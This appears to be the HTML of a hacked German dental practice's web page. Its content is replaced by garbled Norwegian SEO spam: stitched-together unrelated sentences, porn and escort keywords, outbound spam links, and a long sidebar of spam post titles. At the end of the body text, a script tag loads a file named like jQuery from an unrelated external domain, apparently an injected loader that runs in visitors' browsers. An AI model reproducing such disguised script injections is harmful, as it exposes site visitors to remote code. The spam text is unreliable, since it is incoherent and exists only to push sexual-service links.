tvedt naken verdens minste penis</a> gjorde utslaget, var at Hellvik Hus kunne ta hele prosessen Så dersom du har en tomt med diger hage, kan Hellvik Hus altså ta jobben med å dele opp tomten. Denne oppgraderingen følger utleieselskapets egne prislister og er ofte veldig dyr. Helge Slettum ble født den 4 Aug 1924 i Rabberud Saksegård, ble døpt den 2 Nov 1924 i S.H kirke, døde den 24 Jul 2006, 81 år gammel, og ble begravet den 2 Aug 2006 i Lørenskog kirke. Men denne låten handler ikke om Bob Dylan. Chang pleier å legge nudler i bunnen av skålen for deretter å lage lag på lag med sjømat, kjøtt, grønnsaker m.m opp i høyden og avslutter med å helle på en suppe. (Første gratis tur rett etter at skolen er ferdig på fredag) Henting etter høstferie norsk eskortejente eskorte jenter oslo på disse tider mandag 14. oktober: 08:15 (Rutebuss &#8211; ikke gratis) 14:00 (Rutebuss &#8211; ikke gratis) 15:55 <a href="https://www.aiks.org/2022/02/10/telefonnummer-i-danmark-amazing-datingsider-test-luxus-escorte/">Test av datingsider webcam chat norge</a> &#8211; ikke gratis) 16:55 (Rutebuss &#8211; ikke gratis) 18:55 (Høgtunbil &#8211; gratis) 20:55 (Høgtunbil &#8211; gratis) 22:55 (Høgtunbil &#8211; gratis) Du trenger ikke spørre om henting på disse tidspunkt, men det er en god ide å sende en melding til vakt-telefonen om hvor mange dere er på bussen. Anneks 7: Liste over planter, planteprodukter og andre objekt som kommer fra tredjeland som krever spesiell håndtering. Bratislava til Trencin er drÃ¸yt halvannen time med langdistansetog og koster litt over 7 euro, altsÃ¥ 55 norske kroner. Han har gått fra å være en bekymringsfri gutt med dårlig økonomi og dårlig ånde, til å bli en mann med masse bekymringer, dårlig økonomi og dårlig ånde. Det betyr at hvis en ønsker å forstå koranen og profetens (fvh) lære, og ønsker å følge den sanne læren, så skal man henvende seg til Profeten (fvh) og Profetens Ahlulbayt (as), free hentai norske nakene damer kjenner koranen og læren mer enn alle andre etter <a href="https://dynamikemusic.com/2022/06/28/escort-service-hungary-sms-sex-treff-free-dating-pornstar-escort-agency/">Escort service hungary sex sms</a> hellige Profeten (fvh). Fullstendige vilkår framgår tydelig i kassen. Pål Schrader-Nielsen Pål Schrader-Nielsen partner og daglig leder. Kvalitetssikring av bank- og finansleveranser for næringslivet Mr / Mrs X Vil du være med å forme en nyoppstartet virksomhet ? #neptun #neptunfisk #krabbe #herlighet #sommermat #kveldskos #fisk #ålesund #amfi #amfimoa #moa #fiskekaker #torsk #klippfisk #grillmat #skalldyr #sjømat  Herfra kan du enkelt knytte bilaget til transaksjonen det gjelder i regnskapet. Dagsavisen NSB burde kompensere med billigere månedskort Detaljer Publisert 31. januar 2019 NSB vil ikke senke prisene for reisende med buss for tog i gay escorts oslo boobs big 27 masker glattstrikk på pinne nr 3 = 10 cm Tilbehør (følger ikke med i garnpakken): (9) 9 <a href="https://vitriumlaboratorio.com/qutam-reality-sex-full-service-escort-shilov/">Gratis norsk pornofilmer real scort</a> 10 (10) 10 (10) knapper (Hjelmtvedt K190823)  Oilerslogo som design Grå t-skjorte med vintage Oilerslogo.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
